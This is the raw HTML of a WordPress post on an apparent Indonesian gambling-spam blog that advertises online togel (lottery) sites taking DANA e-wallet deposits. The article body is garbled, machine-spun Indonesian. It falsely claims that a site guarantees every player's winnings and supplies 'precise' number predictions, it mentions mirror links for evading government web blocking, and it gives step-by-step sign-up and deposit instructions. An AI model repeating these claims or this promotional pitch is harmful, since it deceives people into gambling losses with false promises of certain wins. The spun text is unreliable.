!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/2562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=2562' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2562 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2562" class="post-2562 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Seruyan</h1>
										<div class="comments-link">
					<a href="https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja banyak betaruh kini tentunya dapat temukan service main judi paling simpel dan sangatlah dapat dipercaya  baik. Banyak pecinta judi tentu saja dapat merasai ketenteraman serta kehebohan taruhan sehari-hari secara paling sederhana serta sangat luar biasa. Siapa saja tentu dapat temukan semua layanan games apa pun terhitung satu diantaranya merupakan judi togel online.</p>
<p>Teknik bermain ringan dan menggembirakan dapat pemain peroleh lewat lajur online. oleh sebab itu, pemain butuh masuk di satu diantaranya website judi sah paling dipercaya hingga dapat peroleh service optimal yang  lebih efisien serta pastilah dapat dipercaya  sangatlah unggul. Tiap pemain akan merasakan beberapa serunya serta ketenteraman berlainan dengan menjalankan taruhan togel terpercaya serta terbaik. Lewat opsi website judi online terpercaya serta terbaik ini jadi pastinya akan sanngat dapat dipercaya dalam mainkan taruhan togel dimanapun dan setiap saat.</p>
<p>Dengan dapat pilih suatu blog judi unggulan terpercaya serta terbaik tentulah banyak betaruh dapat merasai kehebohan tidak sama dengan cara lebih nyaman dan aman. Siapa saja pastinya dapat melakukan semua ragam perjudian atraktif yang jauh semakin terkesan sehari-harinya. Hanya cukup masuk di salah satunya situs togel BO deposit dana terbbaik dan bisa dipercaya 2023 jadi pemain akan peroleh pelayanan terunggul bermain judi togel dengan begitu optimal.</p>
<h2>Mengapa Menunjuk Situs Togel Sah BO Deposit Dana Dapat dipercaya 2023?</h2>
<p>Memastikan sesuatu alternatif web-site judi terunggul dan dapat diakui merupakan sesuatu kewajiban yang memang butuh diusahakan tiap bettor terutamanya yaitu pemain pemula. Tentu betaruh dapat peroleh semua servis terbaik sebagai keperluannya jadi masalah ini begitu membahagiakan untuk banyak betaruh dalam mengerjakan bermacam kehebohan dan kelapangan taruhan untuk siapa saja. Yang lebih simpel serta atraktif sekali karenanya pemain pastilah dapat temukan keamanan dan kehebohan taruhan dengan cara semakin aman serta efektif.</p>
<p>Untuk dapat peroleh alternatif terunggul blog judi togel, pasti penting buat anda sekaligus bisa pilih situs dapat dipercaya, contohnya situs BO deposit dana yang memang telah berpredikat sah jadi bisa dipercayai  baik. Mengenai website resmi ini ialah udah mempunyai lisensi yang diberi sebuah Instansi judi karena itu dapat dipercaya  baik. Memutuskan situs paling dipercaya ini yakni satu pokok utama lantaran sejumlah argumen yakni:</p>
<h2>Web resmi udah bersertifikasi</h2>
<p>Blog judi paling dipercaya ini merupakan sesuatu biro judi mempunyai lisensi yakni udah sah dan mendapat lisensi atau sertifikasi dari sebuah Instansi pemantauan judi internasional. Karenanya blog ini udah diyakini buka server permainan togel online serta mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Eksper lama makin profesional</h2>
<p>Situs pasti punyai pengalaman cukuplah lama sekian tahun terus bekerja memberi servis judi togel karenanya makin mempunyai pengalaman pasti kian profesional dalam memberikan layanan judi togel terlebih selalu kasih up-date serta up-grade untuk semuanya layanan yang dikasihkan.</p>
<h2>Dapat jamin kemenangan peserta</h2>
<p>Situs pasti dapat menanggung kemenangan seluruh peserta judi dikarenakan bisa beri pelayanan togel yang paling komplet dengan semua data yang presisi bisa dipercaya. Karena itu dengan tidak ada penipuan atau kebohongan sekali-kali sudah pasti dapat beri agunan kemenangan buat siapa-siapa saja.</p>
<h2>Menang berapa saja tentu berbayar</h2>
<p>Tiap-tiap pemain pastilah terus-menerus mendapati pembayaran yang maksimum serta bisa dipercaya khususnya untuk kemenangan dapat dicapai pemain. Menang berapa saja di permainan togel sampai bahkan juga juta-an karena itu nyata berbayar dengan cara riil dan dibayarkan lunas tanpa ada potongan.</p>
<h2>Berikut Ini Kelebihan Khusus Situs Sah BO Deposit Dana Dapat dipercaya 2023</h2>
<p>Memutuskan serta masuk Bersama sebuah blog judi terpercaya dan terbaik merupakan sesuatu soal bagus yang benar-benar membahagiakan maka membuat pemain dapat temukan layanan yang terunggul hingga perihal ini bisa beri servis optimal yang bisa dihandalkan dalam taruhan. Sewaktu anda dapat peroleh opsi website resmi BO deposit dana terpercaya serta terbaik, jadi tentu membikin anda makin suka tiap harinya. Pastilah terdapat banyak keunggulan atau kelebihannya yang utama memutuskan serta masuk Bersama situs paling dipercaya ini, antara lain ialah:</p>
<h2>Keringanan akses 24 jam servis terbaik</h2>
<p>Pemain pastinya dapat peroleh keluasaan akses sehari-harinya dengan service 24 jam dari pagi sampai malam hari. Tentu, lewat pelayanan full-time ini jadi tak ada Batas waktu apa saja maka bikin pemain gampang kontak situs serta login situs. Dengan service optimal 24 jam karena itu juga ditunjang  ada CS terunggul serta dapat dipercaya dalam memberikan tanggapan yang paling ramah, setelah itu memberinya petunjuk atua tips main dan pemecahan untuk persoalan apa pun.</p>
<h2>Permainan togel pasaran dan taruhan terkomplet</h2>
<p>Begitu unggul dan pastinya memberikan kepuasan karena itu perjudian togel tentu bisa dimainkan  trik ringan dan amat dapat dihandalkan  baik. Bermain judi togel akan terasa mengesankan Bersama situs dapat dipercaya ini lantaran selalu beri service yang paling lenggkap terpenting buat alternatif pasaran togel komplet salah satunya yaitu Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse serta yang lain.</p>
<p>Kecuali mendapat pasaran togel terkomplet pastinya pemain simpel peroleh kemenangan karena ada beberapa jenis taruhan terkomplet yang disajikan jadi bisa mempermudah pemain untuk menang, antara lain yaitu:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Gabungan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Menyiapkan data serta data togel presisi</h2>
<p>Kelebihan selanjutnya yang juga dipunyai situs BO deposit dana terpercaya dan terbaik ini yaitu beri keamanan bermain judi togel dengan menyiapkan beberapa data dan data togel. Karena itu lewat akses gampang serta pelayanan yang komplet ini pastinya pemain dapat temukan data serta data presisi semisalnya ialah:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Prakiraan angka presisi<br />
Perkiraan togel dewa bumi<br />
Bocoran serta mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku ijtihad mimpi online<br />
Data angka shio serta buku shio.</p>
<h2>Modal kurang untung sangatlah meluap</h2>
<p>Kelebihan selanjutnya yang membikin pemain sering merasakan suka tentu yaitu dengan memberi nilai minimum deposit yang semakin lebih rendah serta kurang adalah dengan minimum deposit cuman IDR 10.000 saja dan sekurang-kurangnya bet yang tambah lebih murah 100 perak maka dapat amat irit untuk pemain dan beri keuntungan terpenting Di saat pemain dapat temukan keuntungan meluap sampai juta-an.</p>
<p>Dengan permainkan taurhan togel pastilah bisa peroleh kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat memberikan hadiah kemenangan yang tinggi yakni dengan keuntungan capai 10 juta serta 100 juta rupiah. Jadi pemain amat mujur sebab bisa juga temukan bonus menarik yang lain tentu dapat memperbanyak pemasukan pemain. Di antara bonus itu misalkan yang bisa dikasihkan merupakan:</p>
<p>Bonus new anggota<br />
Bonus deposit harian anggota<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Potongan harga permainan togel online<br />
Beberapa moment menarik serta hadiah lainnnya.</p>
<h2>Jamin keamanan seluruh anggota</h2>
<p>Tiap pemain sudah pasti dapat terasa lebih nyaman dan aman karena situs dapat mengawasi keamanan seluruh anggotanya. Karena ada sistim atau engine yang oke tentu situs bisa kasih agunan keamanan semua peserta khususnya untuk semuanya privacy pemain maka bisa terbangun sanga aman sebelumnya tak pernah dibongkar di siapa-siapa saja. Mengenai metode login benar-benar aman karena ada account anggota yang diikuti kode jadi pemain tidak harus risau sebab account peserta luput dari hacker serta penyetopan.</p>
<p>Terkecuali itu, situs sendiri sediakan sejumlah link opsi serta masalah ini berperan untuk mengawasi keamanan website ini sendiri supaya lolos dari Nawala serta bbentuk penyetopan yang lain. Pemain pun tentulah dapat membuka situs setiap saat dan sampai kapan saja dengan server terus lancar tiap hari sewaktu-waktu.</p>
<h2>Kenali Teknik Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Kerjakan perjudian togel menarik waktu ini tentunya begitu memberikan keuntungan untuk siapa-siapa saja. Beberapa pemain pastinya dapat temukan service terbaik Waktu dapat menunjuk suatu website judi yang bisa diakui  baik. Buat dapat permainkan taruhan togel terpercaya dan terbaik tent pemain bisa melaksanakan taruhan Bersama website resmi togel BO deposit dana yang bisa dipercayai  baik.</p>
<p>Dengan memutuskan serta masuk Bersama web resmi paling dipercaya 2023 ini karena itu pastinya pemain dapat peroleh kemungkinan menang khususnya kelapangan dalam mendapati prakiraan angka tepat tepat yang bisa menembus bandar secara ringan. Buat bisa permainkan taruhan togel pastinya pemain penting mengerti tutorial metode bermainnya. Dalam mainkan perjudian togel online ini pastilah pemain bisa mengira angka dengan cara tepat yaitu selaras ataukah sama dengan hasilnya keluaran angka togel secara presisi adalah pada pasaran yang di ikuti.</p>
<p>Jika pemain taruhan buat pasaran togel Singapore jadi butuh mengira angka keluaran togel Singapore secara pas. Tentang hal kalau umpamanya angka yang pemain pasang ialah ada di keluaran togel Hongkong pastilah pemain tak dapat menang karena taruhan pada pasaran togel Singapore. Akan halnya keluaran angka togel ini yaitu terbagi dalam 4 angka ialah angka yang berurut yaitu mulai dengan angka AS, KOP, KEPALA serta paling akhir yakni angka EKOR.</p>
<p>Dalam memperoleh keluasaan buat memasangkan taruhan angka togel ini pastinya pemain butuh tentukan perkiraan angka terbaik serta pemain bebas menunjuk model taruhan yang hendak dimainkanya, Akan halnya umpamanya ialah:</p>
<h2>TOGEL 4D</h2>
<p>Langkah bermainnya dengan menduga angka dengan betul untuk semuanya keluaran angka togel ialah terdiri dalam 4 angka yang betul serta sama barisannya. Tentang hal kalau semisalnya keluaran togel yaitu 6778 tentu pemain perlu menerka 6778 agar bisa ditetapkan menang.</p>
<h2>TOGEL 3D</h2>
<p>Metodenya dengan menerka tiga angka yang tertera hasilnya keluaran togel serta ke-3  anngka harus pas serta sama posisinya. Jikalau contohnya keluaran togel yaitu 9821 apabila pemain menempatkan taruhannya buat angka 812 karena itu pemain tak dapat dikatakan menang dikarenakan tidak berturutan, Akan halnya bila menerka 821 karenanya bisa ditetapkan menang dikarenakan berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Tekniknya dengan mengira dua angka saja jadi kesempatan menang bertambah tinggi. Kalau pemain butuh menduga 2 angka dengan betul serta sama barisannya sesuai keluaran hasil togel. Apabila semisalnya keluaran togel yaitu 3298 pastilah pemain ditetapkan menang kalau dapat menerka di antara angka 32, 29 serta 98 yakni sebagai dua angka depan, tengah serta belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Langkah bermainnya yakni dengan menerka 2D lebih dahulu di antara depan, tengah atau belakang maka pemain dapat memastikannya jadi BESAR (50-99) atau jadi KECIL (00-49). Tentang hal contoh-contohnya bila pemian memasangkan taruhannya buat 2D depan selaku BESAR dan keluaran togel yang ada yakni 6711 pastilah pemain bisa dipastikan menang karena angka depan yaitu 67 yang mana termaksud di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Trik bermain taruhan ini dengan perlu mengira satu angka togel serta macam angka itu dengan benar serta pas. Apabila umpamanya pemain memasangkan taruhan untuk angka 8 sebagai EKOR pada keluaran 4578 pasti pemain bisa dipastikan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Tekniknya adalah dengan cuman perlu menduga satu angka saja dengan tepat serta benar ada pada dalam keluaran hasil angka togel, umpamanya ialah mengira angka 4 untuk keluaran hasil togel 8764.</p>
<h2>Berikut Ini Petunjuk Trik Bermain Judi Togel BO Deposit Dana 2023 Untuk Pemula</h2>
<p>Simpel bermain buat siapa-siapa saja pastinya ditujukan untuk anda beberapa pengagum judi togel dapat memainkan dengan cara online. secara ringan lewat jaringan internet karenanya amat unggul dan ringan untuk dimainkan kapan pun dan dimana saja. Langkah heboh serta menyenangkan mainkan taruhan togel tentunya bisa pemain merasai dengan dapat masuk di web-site judi sah bisa dipercaya. Siapa saja pastilah dapat taruhan dengan lebih intensif serta sangatlah optimal dalam mendapat semua serunya taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Banyak penggila judi bisa memainkan taruhan togel yang tambah lebih sengit serta pasti dapat dipercaya sehari-harinya. Teknik ringan dalam melakukan spekulasi togel ini pasti dapat dimainkan siapa saja dan pemain dapat peroleh keuntungan dan kenyamanan menjalankan taruhan togel di web BO deposit dana sah bisa dipercaya cukup hanya beberapa Cara ialah:</p>
<p>Pastikan akses internet Telah lancar serta konstan karenanya selekasnya membuka link sah blog judi dan masuk website Home. anda dapat lekas temukan atau click menu DAFTAR untuk mendapat sebuah formulir.<br />
Isikan dulu form yang diberi salah satunya yakni nama pemain, nama Username dan sandi, alamat e-mail, nomor contact, nomor rekening dan model bank.<br />
Kirimkan semua data dan nantikan prosesnya cuma dua menit saja anda bakal lekas peroleh account anggota sah adalah Pemakai ID diikuti sandi.<br />
Selekasnya melakukan login situs cukup click menu LOGIN lalu masukan account anda.<br />
Selekasnya bayarkan deposit dengan memutuskan menu DEPOSIT di website Home dan anda dapat peroleh suatu slip pembayaran.<br />
Putuskan berapakah nilai uang untuk diantarkan serta tentukan metoda bayar yaitu dengan guanakan deposit DANA.<br />
Lekas membuka account DANA anda serta transfer uang sesuai sama dnegan nilai yang anda iktikad ke nomor arah yang dikasihkan bandar, pastinya selesai transfer uang karena itu saldo account anda akan selekasnya berisi dengan cara otomatis.</p>
<p>Dengan Cara barusan tentu anda dapat memainkan taruhan togel online memberikan keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/" title="01:09" rel="bookmark"><time class="entry-date" datetime="2023-05-16T01:09:46+07:00">16/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-penajam/" rel="prev"><span class="meta-nav">&larr;</span> Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Penajam</a></span>
					<span class="nav-next"><a href="https://saleema.net/berikut-ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-banjar/" rel="next">Berikut ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Banjar <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-seruyan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="127"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/situs-baccarat-online-terpercaya-2026-dengan-peluang-menang-tinggi/">Situs Baccarat Online Terpercaya 2026 dengan Peluang Menang Tinggi untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/panduan-lengkap-casino-online-gacor-2026-tips-trik-dan-daftar-situs-terpercaya/">Panduan Lengkap Casino Online Gacor 2026: Tips, Trik, dan Rekomendasi Situs Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-dengan-rtp-tinggi-dan-fitur-game-terbaik/">Casino Online Gacor 2026 dengan RTP Tinggi dan Fitur Game Terbaik untuk Pengalaman Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rahasia-jackpot-di-casino-online-gacor-2026-panduan-lengkap-untuk-pemain/">Rahasia Jackpot di Casino Online Gacor 2026: Strategi dan Tips Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rekomendasi-situs-casino-online-gacor-2026-paling-populer-di-indonesia/">Rekomendasi Situs Casino Online Gacor 2026 Paling Populer di Indonesia</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
